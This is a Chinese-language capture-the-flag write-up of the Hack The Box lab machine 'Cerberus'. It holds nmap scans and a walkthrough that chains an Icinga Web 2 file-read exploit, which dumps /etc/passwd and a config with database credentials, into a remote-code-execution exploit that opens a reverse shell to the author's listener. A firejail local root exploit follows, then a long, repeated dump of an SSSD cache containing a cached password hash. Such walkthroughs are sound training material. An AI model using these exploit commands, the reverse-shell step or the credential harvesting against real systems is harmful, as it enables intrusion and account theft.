HTB HARD 靶机 Cerberus WriteUp
Cerberus
nmap
┌──(rootkali)-[~]
└─# nmap -A 10.129.190.106
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 21:52 EDT
Stats: 0:00:51 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.95% done; ETC: 21:53 (0:00:00 remaining)
Nmap scan report for 10.129.190.106
Host is up (0.43s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://icinga.cerberus.local:8080/icingaweb2
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Linux 4.X|5.X (85%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
Aggressive OS guesses: Linux 4.15 - 5.6 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 618.21 ms 10.10.16.1
2 618.26 ms 10.129.190.106
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.65 seconds
常规思路弱口令,sql注入均无果 ,上google搜索相关信息
发现存在个这么个CVE,看介绍应该是个LFI,上github找相关exp

CVE-2022-24716

https://github.com/joaoviictorti/CVE-2022-24716/blob/main/CVE-2022-24715.go
好家伙昨天(2023.3.20)刚刚的新鲜出炉的exp
大概率就是访问这个路由
icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/ + filepath
果然成功了
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
matthew:x:1000:1000:matthew:/home/matthew:/bin/bash
ntp:x:108:113::/nonexistent:/usr/sbin/nologin
sssd:x:109:115:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
nagios:x:110:118::/var/lib/nagios:/usr/sbin/nologin
redis:x:111:119::/var/lib/redis:/usr/sbin/nologin
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
icingadb:x:999:999::/etc/icingadb:/sbin/nologin

上官方文档上,找到个这么个配置文件

/etc/icingaweb2/resources.ini
| dbname | username | passowrd |
|---|---|---|
| icingaweb2 | matthew | IcingaWebPassword2023 |
目标也没开启22端口,我们也不需要尝试ssh连接了,直接web端尝试登录
成功登录
CVE-2022-24715

经过google搜索发现还存在 CVE-2022-24715 可以 rce
参数其中-e 的参数 是用 ssh-keygen -m pem 生成的私钥文件
exp:https://github.com/JacobEbben/CVE-2022-24715
┌──(rootkali)-[/home/…/hacktheboxtools/machine/Cerburs/CVE-2022-24715]
└─# python3 exploit.py -t http://icinga.cerberus.local:8080/icingaweb2 -u matthew -p IcingaWebPassword2023 -e ssh -I 10.10.16.4 -P 8787 2 ⨯
[INFO] Attempting to login to the Icinga Web 2 instance...
[INFO] Attempting to upload our malicious module...
[SUCCESS] The payload appears to be uploaded successfully!
[INFO] Modifying configurations...
[INFO] Attempting to enable the malicious module...
[INFO] Trying to trigger payload! Have a listener ready!
[SUCCESS] It appears that a reverse shell was started!
[INFO] Removing malicious module file...
[INFO] Disabling malicious module...
[INFO] Resetting website configuration...
[SUCCESS] Cleanup successful! Shutting down...
[ALERT] In the process of exploitation, the application logging has been turned off. Log in manually to reset these settings!
在另一个终端监听8787
┌──(rootkali)-[~]
└─# nc -lvnp 8787
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8787
Ncat: Listening on 0.0.0.0:8787
Ncat: Connection from 10.129.190.106.
Ncat: Connection from 10.129.190.106:49838.
bash: cannot set terminal process group (630): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ ls
ls
css
error_norewrite.html
error_unavailable.html
font
img
index.php
js
www-data@icinga:/usr/share/icingaweb2/public$
成功反弹shell
linpeas扫描结果
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/dev/shm/run.php
/etc/icingaweb2/authentication.ini
/etc/icingaweb2/config.ini
/etc/icingaweb2/dashboards
/etc/icingaweb2/dashboards/matthew
/etc/icingaweb2/dashboards/matthew/dashboard.ini
/etc/icingaweb2/enabledModules
/etc/icingaweb2/groups.ini
/etc/icingaweb2/resources.ini
/etc/icingaweb2/roles.ini
/etc/icingaweb2/ssh
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strace Not Found
-rwsr-xr-x 1 root root 15K Feb 4 2021 /usr/sbin/ccreds_chkpwd (Unknown SUID binary!)
-rwsr-xr-x 1 root root 47K Feb 21 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 227K Feb 14 2022 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 464K Jan 19 2022 /usr/bin/firejail (Unknown SUID binary!)
-rwsr-xr-x 1 root root 72K Mar 14 2022 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 35K Mar 23 2022 /usr/bin/fusermount3
-rwsr-xr-x 1 root root 40K Mar 14 2022 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 59K Mar 14 2022 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 71K Mar 14 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 47K Feb 21 2022 /usr/bin/ksu
-rwsr-xr-x 1 root root 31K Feb 26 2022 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 44K Mar 14 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 55K Feb 21 2022 /usr/bin/su
-rwsr-xr-x 1 root root 35K Feb 21 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-- 1 root messagebus 35K Apr 1 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 331K Nov 23 07:38 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 19K Feb 26 2022 /usr/libexec/polkit-agent-helper-1
感觉firejail很奇怪,应该是利用点,google了一下发现存在
CVE-2022-31214
该漏洞是一个本地提权到root权限的漏洞
exp:https://seclists.org/oss-sec/2022/q2/att-188/firejoin_py.bin
下载后,改为py文件格式,并且上传到目标机器上
┌──(rootkali)-[/home/kali/hacktheboxtools/machine/Cerburs]
└─# proxychains wget https://seclists.org/oss-sec/2022/q2/att-188/firejoin_py.bin
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
--2023-03-23 22:22:11-- https://seclists.org/oss-sec/2022/q2/att-188/firejoin_py.bin
Resolving seclists.org (seclists.org)... 224.0.0.1
Connecting to seclists.org (seclists.org)|224.0.0.1|:443... [proxychains] Strict chain ... 192.168.47.1:7890 ... seclists.org:443 ... OK
connected.
HTTP request sent, awaiting response... 200 OK
Length: 8651 (8.4K) [application/octet-stream]
Saving to: ‘firejoin_py.bin’
firejoin_py.bin 100%[=============================================================================>] 8.45K --.-KB/s in 0.01s
2023-03-23 22:22:12 (866 KB/s) - ‘firejoin_py.bin’ saved [8651/8651]
┌──(rootkali)-[/home/kali/hacktheboxtools/machine/Cerburs]
└─# mv firejoin_py.bin firejoin_py.py
┌──(rootkali)-[/home/kali/hacktheboxtools/machine/Cerburs]
└─#
www-data@icinga:/tmp$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@icinga:/tmp$ python3 firejoin_py.py
python3 firejoin_py.py
You can now run 'firejail --join=2075' in another terminal to obtain a shell where 'sudoot shell.
然后再另一个终端先输入 firejail --join=2075 然后再su - 接能变成root权限
www-data@icinga:/usr/share/icingaweb2/public$ python3 -c "import pty;pty.spawn('/bin/bash')"
<lic$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@icinga:/usr/share/icingaweb2/public$ firejail --join=2075
firejail --join=2075
changing root to /proc/2075/root
Warning: cleaning all supplementary groups
Child process initialized in 22.87 ms
www-data@icinga:/usr/share/icingaweb2/public$ su -
su -
root@icinga:~# whoami
whoami
root
root@icinga:~#
linpeas 里面还有这个 /var/lib/sss/ 我们看看他是啥
╔══════════╣ Searching uncommon passwd files (splunk)
passwd file: /etc/pam.d/passwd
passwd file: /etc/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
passwd file: /var/lib/sss/mc/passwd
https://www.cnblogs.com/zcyy/p/15695474.html
网上找到了一个参考,这个sssd就是linux 系统来和 windows activeDirectory 交互信息用的
SSSD
- 因为有域的存在,检查SSSD,目录在/var/lib/sss/db(SSSD是一种常见的Linux系统服务,提供了与LDAP,Kerberos和其他身份验证和授权服务的集成。SSSD提供了一种缓存机制,可以将身份验证和授权数据缓存在本地计算机上,以便在进行身份验证和授权时更快地访问这些数据。)
检索堆栈文件中有用的信息
root@icinga:/var/lib/sss/db# sstring cache_cerberus.local.ldb
-bash: string: command not found
root@icinga:/var/lib/sss/db#strings cache_cerberus.local.ldb
strings cache_cerberus.local.ldb
TDB file
&DN=CN=SUDORULES,CN=CUSTOM,CN=CERBERUS.LOCAL,CN=SYSDB
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
sudorules
sudoLastFullRefreshTime
1677760424
&DN=@INDEX:OBJECTCLASS:ID_MAPPING
@INDEX:OBJECTCLASS:ID_MAPPING
@IDXVERSION
@IDX
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
&DN=@INDEX:NAME:cerberus.local
@INDEX:NAME:cerberus.local
@IDXVERSION
@IDX
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
&DN=OBJECTSID=S-1-5-21-4088429403-1159899800-2753317549,CN=ID_MAPPINGS,CN=CERBERUS.LOCAL,CN=SYSDB
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
name
cerberus.local
objectClass
id_mapping
objectSID
S-1-5-21-4088429403-1159899800-2753317549
slice
8705
&DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
site
Default-First-Site-Name
flatName
CERBERUS
domainID
S-1-5-21-4088429403-1159899800-2753317549
memberOfForest
cerberus.local
realmName
CERBERUS.LOCAL
site
Default-First-Site-Name
DN=@INDEX:CN:SUDORULES
@INDEX:CN:SUDORULES
@IDXVERSION
@IDX
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
DN=CN=SUDORULES,CN=C
&DN=@INDEX:CN:SUDORULES
@INDEX:CN:SUDORULES
@IDXVERSION
@IDX
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
&DN=@INDEX:CN:CERTMAP
@INDEX:CN:CERTMAP
@IDXVERSION
@IDX
cn=certmap,cn=sysdb
&DN=CN=CERTMAP,CN=SYSDB
cn=certmap,cn=sysdb
certmap
userNameHint
FALSE
&DN=@INDEX:NAME:[email protected]
@INDEX:NAME:[email protected]
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:LASTUPDATE:1677672476
@INDEX:LASTUPDATE:1677672476
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:GIDNUMBER:1000
@INDEX:GIDNUMBER:1000
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:UIDNUMBER:1000
@INDEX:UIDNUMBER:1000
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:DATAEXPIRETIMESTAMP:0
@INDEX:DATAEXPIRETIMESTAMP:0
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=NAME=[email protected],CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
createTimestamp
1677672476
gidNumber
1000
name
[email protected]
objectCategory
user
uidNumber
1000
isPosix
TRUE
lastUpdate
1677672476
dataExpireTimestamp
initgrExpireTimestamp
cachedPassword
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
cachedPasswordType
lastCachedPasswordChange
1677672476
failedLoginAttempts
aExpireTimestamp
initgrExpireTimestamp
uidNumber
1000
&DN=@INDEX:CN:GROUPS
@INDEX:CN:GROUPS
@IDXVERSION
@IDX
cn=groups,cn=cerberus.local,cn=sysdb
&DN=CN=GROUPS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=groups,cn=cerberus.local,cn=sysdb
Groups
&DN=@INDEX:CN:USERS
@INDEX:CN:USERS
@IDXVERSION
@IDX
cn=users,cn=cerberus.local,cn=sysdb
&DN=CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=users,cn=cerberus.local,cn=sysdb
Users
&DN=@INDEX:CN:CERBERUS.LOCAL
@INDEX:CN:CERBERUS.LOCAL
@IDXVERSION
@IDX
cn=cerberus.local,cn=sysdb
DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
&DN=@INDEX:CN:RANGES
@INDEX:CN:RANGES
@IDXVERSION
@IDX
cn=ranges,cn=sysdb
&DN=CN=RANGES,CN=SYSDB
cn=ranges,cn=sysdb
ranges
&DN=@INDEX:CN:SYSDB
@INDEX:CN:SYSDB
@IDXVERSION
@IDX
cn=sysdb
&DN=CN=SYSDB
cn=sysdb
sysdb
description
base object
version
0.23
&DN=@INDEXLIST
@INDEXLIST
@IDXATTR
objectclass
member
memberof
name
uidNumber
gidNumber
lastUpdate
dataExpireTimestamp
originalDN
nameAlias
servicePort
serviceProtocol
sudoUser
sshKnownHostsExpire
objectSIDString
ghost
userPrincipalName
canonicalUserPrincipalName
uniqueID
mail
userMappedCertificate
ccacheFile
ipHostNumber
ipNetworkNumber
originalADgidNumber
&DN=@BASEINFO
@BASEINFO
whenChanged
20230326032421.0Z
sequenceNumber
&DN=@ATTRIBUTES
@ATTRIBUTES
canonicalUserPrincipalName
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
ipHostNumber
CASE_INSENSITIVE
ipNetworkNumber
CASE_INSENSITIVE
objectclass
CASE_INSENSITIVE
originalDN
CASE_INSENSITIVE
userPrincipalName
CASE_INSENSITIVE
&DN=@MODULES
@MODULES
@LIST
asq,memberof
TDB file
&DN=CN=SUDORULES,CN=CUSTOM,CN=CERBERUS.LOCAL,CN=SYSDB
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
sudorules
sudoLastFullRefreshTime
1677760424
&DN=@INDEX:OBJECTCLASS:ID_MAPPING
@INDEX:OBJECTCLASS:ID_MAPPING
@IDXVERSION
@IDX
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
&DN=@INDEX:NAME:cerberus.local
@INDEX:NAME:cerberus.local
@IDXVERSION
@IDX
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
&DN=OBJECTSID=S-1-5-21-4088429403-1159899800-2753317549,CN=ID_MAPPINGS,CN=CERBERUS.LOCAL,CN=SYSDB
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
name
cerberus.local
objectClass
id_mapping
objectSID
S-1-5-21-4088429403-1159899800-2753317549
slice
8705
&DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
site
Default-First-Site-Name
flatName
CERBERUS
domainID
S-1-5-21-4088429403-1159899800-2753317549
memberOfForest
cerberus.local
realmName
CERBERUS.LOCAL
site
Default-First-Site-Name
DN=@INDEX:CN:SUDORULES
@INDEX:CN:SUDORULES
@IDXVERSION
@IDX
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
DN=CN=SUDORULES,CN=C
&DN=@INDEX:CN:SUDORULES
@INDEX:CN:SUDORULES
@IDXVERSION
@IDX
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
&DN=@INDEX:CN:CERTMAP
@INDEX:CN:CERTMAP
@IDXVERSION
@IDX
cn=certmap,cn=sysdb
&DN=CN=CERTMAP,CN=SYSDB
cn=certmap,cn=sysdb
certmap
userNameHint
FALSE
&DN=@INDEX:NAME:[email protected]
@INDEX:NAME:[email protected]
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:LASTUPDATE:1677672476
@INDEX:LASTUPDATE:1677672476
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:GIDNUMBER:1000
@INDEX:GIDNUMBER:1000
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:UIDNUMBER:1000
@INDEX:UIDNUMBER:1000
@IDXV
ERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:DATAEXPIRETIMESTAMP:0
@INDEX:DATAEXPIRETIMESTAMP:0
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=NAME=[email protected],CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
createTimestamp
1677672476
gidNumber
1000
name
[email protected]
objectCategory
user
uidNumber
1000
isPosix
TRUE
lastUpdate
1677672476
dataExpireTimestamp
initgrExpireTimestamp
cachedPassword
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
cachedPasswordType
lastCachedPasswordChange
1677672476
failedLoginAttempts
aExpireTimestamp
initgrExpireTimestamp
uidNumber
1000
&DN=@INDEX:CN:GROUPS
@INDEX:CN:GROUPS
@IDXVERSION
@IDX
cn=groups,cn=cerberus.local,cn=sysdb
&DN=CN=GROUPS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=groups,cn=cerberus.local,cn=sysdb
Groups
&DN=@INDEX:CN:USERS
@INDEX:CN:USERS
@IDXVERSION
@IDX
cn=users,cn=cerberus.local,cn=sysdb
&DN=CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=users,cn=cerberus.local,cn=sysdb
Users
&DN=@INDEX:CN:CERBERUS.LOCAL
@INDEX:CN:CERBERUS.LOCAL
@IDXVERSION
@IDX
cn=cerberus.local,cn=sysdb
DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
&DN=@INDEX:CN:RANGES
@INDEX:CN:RANGES
@IDXVERSION
@IDX
cn=ranges,cn=sysdb
&DN=CN=RANGES,CN=SYSDB
cn=ranges,cn=sysdb
ranges
&DN=@INDEX:CN:SYSDB
@INDEX:CN:SYSDB
@IDXVERSION
@IDX
cn=sysdb
&DN=CN=SYSDB
cn=sysdb
sysdb
description
base object
version
0.23
&DN=@INDEXLIST
@INDEXLIST
@IDXATTR
objectclass
member
memberof
name
uidNumber
gidNumber
lastUpdate
dataExpireTimestamp
originalDN
nameAlias
servicePort
serviceProtocol
sudoUser
sshKnownHostsExpire
objectSIDString
ghost
userPrincipalName
canonicalUserPrincipalName
uniqueID
mail
userMappedCertificate
ccacheFile
ipHostNumber
ipNetworkNumber
originalADgidNumber
&DN=@BASEINFO
@BASEINFO
whenChanged
20230316143738.0Z
sequenceNumber
&DN=@ATTRIBUTES
@ATTRIBUTES
canonicalUserPrincipalName
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
ipHostNumber
CASE_INSENSITIVE
ipNetworkNumber
CASE_INSENSITIVE
objectclass
CASE_INSENSITIVE
originalDN
CASE_INSENSITIVE
userPrincipalName
CASE_INSENSITIVE
&DN=@MODULES
@MODULES
@LIST
asq,memberof
&DN=@INDEX:OBJECTCLASS:ID_MAPPING
@INDEX:OBJECTCLASS:ID_MAPPING
@IDXVERSION
@IDX
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
&DN=@INDEX:NAME:cerberus.local
@INDEX:NAME:cerberus.local
@IDXVERSION
@IDX
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
&DN=OBJECTSID=S-1-5-21-4088429403-1159899800-2753317549,CN=ID_MAPPINGS,CN=CERBERUS.LOCAL,CN=SYSDB
objectSID=S-1-5-21-4088429403-1159899800-2753317549,cn=id_mappings,cn=cerberus.local,cn=sysdb
name
cerberus.local
objectClass
id_mapping
objectSID
S-1-5-21-4088429403-1159899800-2753317549
slice
8705
&DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
site
Default-First-Site-Name
flatName
CERBERUS
domainID
S-1-5-21-4088429403-1159899800-2753317549
memberOfForest
cerberus.local
realmName
CERBERUS.LOCAL
site
Default-First-Site-Name
DN=@INDEX:CN:SUDORULES
@INDEX:CN:SUDORULES
@IDXVERSION
@IDX
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
DN=CN=SUDORULES,CN=CUSTOM,CN=CERBERUS.LOCAL,CN=SYSDB
cn=sudorules,cn=custom,cn=cerberus.local,cn=sysdb
sudorules
sudoLastFullRefreshTime
1677672553
&DN=@INDEX:CN:CERTMAP
@INDEX:CN:CERTMAP
@IDXVERSION
@IDX
cn=certmap,cn=sysdb
&DN=CN=CERTMAP,CN=SYSDB
cn=certmap,cn=sysdb
certmap
userNameHint
FALSE
&DN=@INDEX:NAME:[email protected]
@INDEX:NAME:[email protected]
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:LASTUPDATE:1677672476
@INDEX:LASTUPDATE:1677672476
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:GIDNUMBER:1000
@INDEX:GIDNUMBER:1000
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:UIDNUMBER:1000
@INDEX:UIDNUMBER:1000
@IDXV
ERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=@INDEX:DATAEXPIRETIMESTAMP:0
@INDEX:DATAEXPIRETIMESTAMP:0
@IDXVERSION
@IDX
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
&DN=NAME=[email protected],CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
name=[email protected],cn=users,cn=cerberus.local,cn=sysdb
createTimestamp
1677672476
gidNumber
1000
name
[email protected]
objectCategory
user
uidNumber
1000
isPosix
TRUE
lastUpdate
1677672476
dataExpireTimestamp
initgrExpireTimestamp
cachedPassword
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
cachedPasswordType
lastCachedPasswordChange
1677672476
failedLoginAttempts
aExpireTimestamp
initgrExpireTimestamp
uidNumber
1000
&DN=@INDEX:CN:GROUPS
@INDEX:CN:GROUPS
@IDXVERSION
@IDX
cn=groups,cn=cerberus.local,cn=sysdb
&DN=CN=GROUPS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=groups,cn=cerberus.local,cn=sysdb
Groups
&DN=@INDEX:CN:USERS
@INDEX:CN:USERS
@IDXVERSION
@IDX
cn=users,cn=cerberus.local,cn=sysdb
&DN=CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=users,cn=cerberus.local,cn=sysdb
Users
&DN=@INDEX:CN:CERBERUS.LOCAL
@INDEX:CN:CERBERUS.LOCAL
@IDXVERSION
@IDX
cn=cerberus.local,cn=sysdb
DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
&DN=@INDEX:CN:RANGES
@INDEX:CN:RANGES
@IDXVERSION
@IDX
cn=ranges,cn=sysdb
&DN=CN=RANGES,CN=SYSDB
cn=ranges,cn=sysdb
ranges
&DN=@INDEX:CN:SYSDB
@INDEX:CN:SYSDB
@IDXVERSION
@IDX
cn=sysdb
&DN=CN=SYSDB
cn=sysdb
sysdb
description
base object
version
0.23
&DN=@INDEXLIST
@INDEXLIST
